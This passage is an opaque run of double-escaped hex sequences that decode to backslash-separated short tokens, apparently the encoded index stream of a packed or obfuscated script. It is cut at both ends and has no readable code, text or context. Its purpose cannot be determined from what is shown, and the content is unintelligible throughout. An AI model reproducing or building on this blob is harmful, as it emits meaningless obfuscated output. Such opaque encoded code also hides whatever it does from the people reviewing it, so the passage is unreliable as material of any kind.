x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\